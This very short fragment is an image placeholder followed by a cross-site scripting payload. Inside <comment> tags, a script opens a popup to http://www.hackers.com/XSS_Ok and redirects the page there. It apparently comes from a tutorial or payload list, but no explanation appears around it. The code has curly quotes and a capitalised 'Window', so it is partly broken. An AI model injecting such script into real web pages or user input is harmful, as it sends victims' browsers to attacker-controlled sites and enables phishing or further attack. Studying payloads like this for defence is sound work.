 <comment>
<script language=”JavaScript”>
mywindowattack = window.open("http://www.hackers.com/XSS_Ok ",
"mywindowattack", "location=1,status=1,scrollbars=1,
width=100,height=100");
mywindowattack.moveTo(0, 0);
Window.location=”http://www.hackers.com/XSS_Ok”;
</script>
</comment>